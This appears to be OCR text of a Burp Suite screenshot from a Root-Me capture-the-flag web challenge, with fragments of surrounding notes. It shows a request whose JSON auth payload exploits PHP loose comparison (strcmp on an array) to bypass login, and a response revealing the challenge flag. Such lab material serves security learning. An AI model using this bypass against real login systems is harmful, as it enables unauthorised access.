 Burp Suite Community Edition Burp Project Intruder Repeater Window Help
A Tue 4 Jul 10:52
Burp Suite Community Edition v2023.6.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Organizer Extensions Learn Request Timer JWT Editor Keys
1 × 2 × +
Send Cancel < > Target: http://challenge01.root-me.org HTTP/1 ?
Request
Raw \n
1 POST
/web-serveur/ch44/auth.p
hp HTTP/1.1
2 Host:
challenge01.root-me.org
3 Accept:
application/json,
text/javascript, */*;
q=0.01
4 Accept-Language:
en-US,en;q=0.5
5 Accept-Encoding: gzip,
deflate
6 Content-Type:
application/x-www-form-u
rlencoded; charset=UTF-8
7 X-Requested-With:
XMLHttpRequest
8 Content-Length: 71
9 Origin:
http://challenge01.root-
me.org
10 Connection: close
11 Referer:
http://challenge01.root-
me.org/web-serveur/ch44/
12 Cookie: _ga_SRYSKX09J7=
GS1.1.1688439994.223.1.1
688441736.0.0.0; _ga=
GA1.1.1529846502.1647828
445; _ga_DWCCJLKX3X=
GS1.1.1667795289.1.1.166
7795348.1.0.0
13
14 auth=
%7b%22data%22%3a%7b%22lo
gin%22%3a0%2c%22password
%22%3a%5b%5d%7d%7d
0 matches
Response
Pretty Raw \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 04 Jul 2023
03:52:31 GMT
4 Content-Type: text/html;
charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Content-Length: 237
8
9 <br />
10 <b>
Warning
</b>
: strcmp() expects
parameter 1 to be string,
array given in <b>
/challenge/web-serveur/
ch44/auth.php
</b>
on line <b>
18
</b>
<br />
11 {"status":"Access
granted! The validation
password is:
DontForgetPHPL00seComp4r1
s0n\n"}
S 0 matches
Inspector
Back
Body parameter
Name
auth
Value
%7b%22data%22%3a%7b%22login%22%3a0%2c
%22password%22%3a%5b%5d%7d%7d
Decoded from: URL encoding
{"data":{"login":0,"password":[]}}
Cancel Apply changes
Done 411 bytes | 418 millis
localhost/
D
https://0a5c009e03...
ier des solutions sur internet est interdit
PHP Se... — Saved to my Mac
ferences Mailings Tell me Share
Paragraph Styles
9 10 11 12 13 14 15 16 17 18
n sau:
], true);
&& !strcmp($auth['data']['password'],
anted! The validation password is: $FLA
yền 1 chuỗi password thì gửi 1 mảng như
>Null
102%